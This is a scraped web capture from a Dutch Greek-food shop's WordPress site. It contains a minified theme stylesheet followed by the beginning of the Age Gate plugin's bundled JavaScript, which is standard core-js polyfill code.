a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6
body_size: 24273
content:
/*! For license information please see all.js.LICENSE.txt */
(()=>{var t={1807:t=>{var e=!("undefined"==typeof window||!window.document||!window.document.createElement);t.exports=e},9662:(t,e,r)=>{var n=r(614),i=r(6330),o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not a function")}},6077:(t,e,r)=>{var n=r(614),i=String,o=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw o("Can't set "+i(t)+" as a prototype")}},1223:(t,e,r)=>{var n=r(5112),i=r(30),o=r(3070).f,s=n("unscopables"),a=Array.prototype;null==a[s]&&o(a,s,{configurable:!0,value:i(null)}),t.exports=function(t){a[s][t]=!0}},1530:(t,e,r)=>{"use strict";var n=r(8710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},5787:(t,e,r)=>{var n=r(7976),i=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw i("Incorrect invocation")}},9670:(t,e,r)=>{var n=r(111),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not an object")}},7556:(t,e,r)=>{var n=r(7293);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},8533:(t,e,r)=>{"use strict";var n=r(2092).forEach,i=r(9341)("forEach");t.exports=i?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},1318:(t,e,r)=>{var n=r(5656),i=r(1400),o=r(6244),s=function(t){return function(e,r,s){var a,c=n(e),l=o(c),u=i(s,l);if(t&&r!=r){for(;l>u;)if((a=c[u++])!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===r)return t||u||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},2092:(t,e,r)=>{var n=r(9974),i=r(1702),o=r(8361),s=r(7908),a=r(6244),c=r(5417),l=i([].push),u=function(t){var e=1==t,r=2==t,i=3==t,u=4==t,f=6==t,h=7==t,p=5==t||f;return function(v,d,g,b){for(var y,x,m=s(v),E=o(m),w=n(d,g),O=a(E),S=0,A=b||c,k=e?A(v,O):r||h?A(v,0):void 0;O>S;S++)if((p||S in E)&&(x=w(y=E[S],S,m),t))if(e)k[S]=x;else if(x)switch(t){case 3:return!0;case 5:return y;case 6:return S;case 2:l(k,y)}else switch(t){case 4:return!1;case 7:l(k,y)}return f?-1:i||u?u:k}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},1194:(t,e,r)=>{var n=r(7293),i=r(5112),o=r(7392),s=i("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:(t,e,r)=>{"use strict";var n=r(7293);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},3671:(t,e,r)=>{var n=r(9662),i=r(7908),o=r(8361),s=r(6244),a=TypeError,c=function(t){return function(e,r,c,l){n(r);var u=i(e),f=o(u),h=s(u),p=t?h-1:0,v=t?-1:1;if(c<2)for(;;){if(p in f){l=f[p],p+=v;break}if(p+=v,t?p<0:h<=p)throw a("Reduce of empty array with no initial value")}for(;t?p>=0:h>p;p+=v)p in f&&(l=r(l,f[p],p,u));return l}};t.exports={left:c(!1),right:c(!0)}},1589:(t,e,r)=>{var n=r(1400),i=r(6244),o=r(6135),s=Array,a=Math.max;t.exports=function(t,e,r){for(var c=i(t),l=n(e,c),u=n(void 0===r?c:r,c),f=s(a(u-l,0)),h=0;l<u;l++,h++)o(f,h,t[l]);return f.length=h,f}},7475:(t,e,r)=>{var n=r(3157),i=r(4411),o=r(111),s=r(5112)("species"),a=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(i(e)&&(e===a||n(e.prototype))||o(e)&&null===(e=e[s]))&&(e=void 0)),void 0===e?a:e}},5417:(t,e,r)=>{var n=r(7475);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},7072:(t,e,r)=>{var n=r(5112)("iterator"),i=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){i=!0}};s[n]=function(){return this},Array.from(s,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},t(o)}catch(t){}return r}},4326:(t,e,r)=>{var n=r(1702),i=n({}.toString),o=n("".slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,e,r)=>{var n=r(1694),i=r(614),o=r(4326),s=r(5112)("toStringTag"),a=Object,c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?r:c?o(e):"Object"==(n=o(e))&&i(e.callee)?"Arguments":n}},9320:(t,e,r)=>{"use strict";var n=r(1702),i=r(9190),o=r(2423).getWeakData,s=r(9670),a=r(111),c=r(5787),l=r(408),u=r(2092),f=r(2597),h=r(9909),p=h.set,v=h.getterFor,d=u.find,g=u.findIndex,b=n([].splice),y=0,x=function(t){return t.frozen||(t.frozen=new m)},m=function(){this.entries=[]},E=function(t,e){return d(t.entries,(function(t){return t[0]===e}))};m.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var r=E(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var u=t((function(t,i){c(t,h),p(t,{type:e,id:y++,frozen:void 0}),null!=i&&l(i,t[n],{that:t,AS_ENTRIES:r})})),h=u.prototype,d=v(e),g=function(t,e,r){var n=d(t),i=o(s(e),!0);return!0===i?x(n).set(e,r):i[n.id]=r,t};return i(h,{delete:function(t){var e=d(this);if(!a(t))return!1;var r=o(t);return!0===r?x(e).delete(t):r&&f(r,e.id)&&delete r[e.id]},has:function(t){var e=d(this);if(!a(t))return!1;var r=o(t);return!0===r?x(e).has(t):r&&f(r,e.id)}}),i(h,r?{get:function(t){var e=d(this);if(a(t)){var r=o(t);return!0===r?x(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),u}}},7710:(t,e,r)=>{"use strict";var n=r(2109),i=r(7854),o=r(1702),s=r(4705),a=r(8052),c=r(2423),l=r(408),u=r(5787),f=r(614),h=r(111),p=r(7293),v=r(7072),d=r(8003),g=r(9587);t.exports=function(t,e,r){var b=-1!==t.indexOf("Map"),y=-1!==t.indexOf("Weak"),x=b?"set":"add",m=i[t],E=m&&m.prototype,w=m,O={},S=function(t){var e=o(E[t]);a(E,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return y&&!h(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(s(t,!f(m)||!(y||E.forEach&&!p((function(){(new m).entries().next()})))))w=r.getConstructor(e,t,b,x),c.enable();else if(s(t,!0)){var A=new w,k=A[x](y?{}:-0,1)!=A,T=p((function(){A.has(1)})),L=v((function(t){new m(t)})),j=!y&&p((function(){for(var t=new m,e=5;e--;)t[x](e,e);return!t.has(-0)}));L||((w=e((function(t,e){u(t,E);var r=g(new m,t,w);return null!=e&&l(e,r[x],{that:r,AS_ENTRIES:b}),r}))).prototype=E,E.constructor=w),(T||j)&&(S("delete"),S("has"),b&&S("get")),(j||k)&&S(x),y&&E.clear&&delete E.clear}return O[t]=w,n({global:!0,constructor:!0,forced:w!=m},O),d(w,t),y||r.setStrong(w,t,b),w}},9920:(t,e,r)=>{var n=r(2597),i=r(3887),o=r(1236),s=r(3070);t.exports=function(t,e,r){for(var a=i(e),c=s.f,l=o.f,u=0;u<a.length;u++){var f=a[u];n(t,f)||r&&n(r,f)||c(t,f,l(e,f))}}},8544:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},4994:(t,e,r)=>{"use strict";var n=r(3383).IteratorPrototype,i=r(30),o=r(9114),s=r(8003),a=r(7497),c=function(){return this};t.exports=function(t,e,r,l){var u=e+" Iterator";return t.prototype=i(n,{next:o(+!l,r)}),s(t,u,!1,!0),a[u]=c,t}},8880:(t,e,r)=>{var n=r(9781),i=r(3070),o=r(9114);t.exports=n?function(t,e,r){return i.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},9114:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:(t,e,r)=>{"use strict";var n=r(4948),i=r(3070),o=r(9114);t.exports=function(t,e,r){var s=n(e);s in t?i.f(t,s,o(0,r)):t[s]=r}},8052:(t,e,r)=>{var n=r(614),i=r(3070),o=r(6339),s=r(3072);t.exports=function(t,e,r,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:e;return n(r)&&o(r,l,a),a.global?c?t[e]=r:s(e,r):(a.unsafe?t[e]&&(c=!0):delete t[e],c?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})),t}},9190:(t,e,r)=>{var n=r(8052);t.exports=function(t,e,r){for(var i in e)n(t,i,e[i],r);return t}},3072:(t,e,r)=>{var n=r(7854),i=Object.defineProperty;t.exports=function(t,e){try{i(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},654:(t,e,r)=>{"use strict";var n=r(2109),i=r(1460),o=r(1913),s=r(6530),a=r(614),c=r(4994),l=r(9518),u=r(7674),f=r(8003),h=r(8880),p=r(8052),v=r(5112),d=r(7497),g=r(3383),b=s.PROPER,y=s.CONFIGURABLE,x=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,E=v("iterator"),w="keys",O="values",S="entries",A=function(){return this};t.exports=function(t,e,r,s,v,g,k){c(r,e,s);var T,L,j,R=function(t){if(t===v&&C)return C;if(!m&&t in N)return N[t];switch(t){case w:case O:case S:return function(){return new r(this,t)}}return function(){return new r(this)}},_=e+" Iterator",z=!1,N=t.prototype,M=N[E]||N["@@iterator"]||v&&N[v],C=!m&&M||R(v),W="Array"==e&&N.entries||M;if(W&&(T=l(W.call(new t)))!==Object.prototype&&T.next&&(o||l(T)===x||(u?u(T,x):a(T[E])||p(T,E,A)),f(T,_,!0,!0),o&&(d[_]=A)),b&&v==O&&M&&M.name!==O&&(!o&&y?h(N,"name",O):(z=!0,C=function(){return i(M,this)})),v)if(L={values:R(O),keys:g?C:R(w),entries:R(S)},k)for(j in L)(m||z||!(j in N))&&p(N,j,L[j]);else n({target:e,proto:!0,forced:m||z},L);return o&&!k||N[E]===C||p(N,E,C,{name:v}),d[e]=C,L}},9781:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:(t,e,r)=>{var n=r(7854),i=r(111),o=n.document,s=i(o)&&i(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,e,r)=>{var n=r(317)("span").classList,i=n&&n.constructor&&n.constructor.prototype;t.exports=i===Object.prototype?void 0:i},5268:(t,e,r)=>{var n=r(4326),i=r(7854);t.exports="process"==n(i.process)},8113:(t,e,r)=>{var n=r(5005);t.exports=n("navigator","userAgent")||""},7392:(t,e,r)=>{var n,i,o=r(7854),s=r(8113),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(i=+n[1]),t.exports=i},748:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:(t,e,r)=>{var n=r(7854),i=r(1236).f,o=r(8880),s=r(8052),a=r(3072),c=r(9920),l=r(4705);t.exports=function(t,e){var r,u,f,h,p,v=t.target,d=t.global,g=t.stat;if(r=d?n:g?n[v]||a(v,{}):(n[v]||{}).prototype)for(u in e){if(h=e[u],f=t.dontCallGetSet?(p=i(r,u))&&p.value:r[u],!l(d?u:v+(g?".":"#")+u,t.forced)&&void 0!==f){if(typeof h==typeof f)continue;c(h,f)}(t.sham||f&&f.sham)&&o(h,"sham",!0),s(r,u,h,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,e,r)=>{"use strict";r(4916);var n=r(1702),i=r(8052),o=r(2261),s=r(7293),a=r(5112),c=r(8880),l=a("species"),u=RegExp.prototype;t.exports=function(t,e,r,f){var h=a(t),p=!s((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),v=p&&!s((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[l]=function(){return r},r.flags="",r[h]=/./[h]),r.exec=function(){return e=!0,null},r[h](""),!e}));if(!p||!v||r){var d=n(/./[h]),g=e(h,""[t],(function(t,e,r,i,s){var a=n(t),c=e.exec;return c===o||c===u.exec?p&&!s?{done:!0,value:d(e,r,i)}:{done:!0,value:a(r,e,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(u,h,g[1])}f&&c(u[h],"sham",!0)}},6677:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},2104:(t,e,r)=>{var n=r(4374),i=Function.prototype,o=i.apply,s=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(o):function(){return s.apply(o,arguments)})},9974:(t,e,r)=>{var n=r(1702),i=r(9662),o=r(4374),s=n(n.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},4374:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},1460:(t,e,r)=>{var n=r(4374),i=Function.prototype.call;t.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,e,r)=>{var n=r(9781),i=r(2597),o=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!n||n&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},1702:(t,e,r)=>{var n=r(4374),i=Function.prototype,o=i.bind,s=i.call,a=n&&o.bind(s,s);t.exports=n?function(t){return t&&a(t)}:function(t){return t&&function(){return s.apply(t,arguments)}}},5005:(t,e,r)=>{var n=r(7854),i=r(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(n[t]):n[t]&&n[t][e]}},1246:(t,e,r)=>{var n=r(648),i=r(8173),o=r(7497),s=r(5112)("iterator");t.exports=function(t){if(null!=t)return i(t,s)||i(t,"@@iterator")||o[n(t)]}},8554:(t,e,r)=>{var n=r(1460),i=r(9662),o=r(9670),s=r(6330),a=r(1246),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?a(t):e;if(i(r))return o(n(r,t));throw c(s(t)+" is not iterable")}},8173:(t,e,r)=>{var n=r(9662);t.exports=function(t,e){var r=t[e];return null==r?void 0:n(r)}},647:(t,e,r)=>{var n=r(1702),i=r(7908),o=Math.floor,s=n("".charAt),a=n("".replace),c=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,h){var p=r+t.length,v=n.length,d=u;return void 0!==f&&(f=i(f),d=l),a(h,d,(function(i,a){var l;switch(s(a,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,p);case"<":l=f[c(a,1,-1)];break;default:var u=+a;if(0===u)return i;if(u>v){var h=o(u/10);return 0===h?i:h<=v?void 0===n[h-1]?s(a,1):n[h-1]+s(a,1):i}l=n[u-1]}return void 0===l?"":l}))}},7854:(t,e,r)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},2597:(t,e,r)=>{var n=r(1702),i=r(7908),o=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},3501:t=>{t.exports={}},490:(t,e,r)=>{var n=r(5005);t.exports=n("document","documentElement")},4664:(t,e,r)=>{var n=r(9781),i=r(7293),o=r(317);t.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},8361:(t,e,r)=>{var n=r(1702),i=r(7293),o=r(4326),s=Object,a=n("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?a(t,""):s(t)}:s},9587:(t,e,r)=>{var n=r(614),i=r(111),o=r(7674);t.exports=function(t,e,r){var s,a;return o&&n(s=e.constructor)&&s!==r&&i(a=s.prototype)&&a!==r.prototype&&o(t,a),t}},2788:(t,e,r)=>{var n=r(1702),i=r(614),o=r(5465),s=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},2423:(t,e,r)=>{var n=r(2109),i=r(1702),o=r(3501),s=r(111),a=r(2597),c=r(3070).f,l=r(8006),u=r(1156),f=r(2050),h=r(9711),p=r(6677),v=!1,d=h("meta"),g=0,b=function(t){c(t,d,{value:{objectID:"O"+g++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},v=!0;var t=l.f,e=i([].splice),r={};r[d]=1,t(r).length&&(l.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===d){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(t,e){if(!s(t))return"symbol"==typeof 